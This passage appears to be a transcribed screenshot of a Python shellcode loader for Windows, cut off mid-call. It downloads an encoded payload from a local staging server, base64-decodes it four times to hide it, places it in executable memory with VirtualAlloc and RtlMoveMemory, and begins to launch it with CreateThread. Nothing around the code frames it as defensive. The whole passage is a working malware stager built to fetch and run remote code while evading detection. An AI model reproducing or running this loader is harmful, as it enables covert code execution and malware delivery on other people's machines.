 import ctypes,urllib.request,codecs,base64
shellcode = urllib.request.urlopen('http://127.0.0.1:8888/get_code?uuid=716c1eb
2-7d81-11ec-b072-52540054f5b1').read()
number = 4

for i in range(int(number)):
    shellcode = base64.b64decode(shellcode)

shellcode = codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(she
llcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),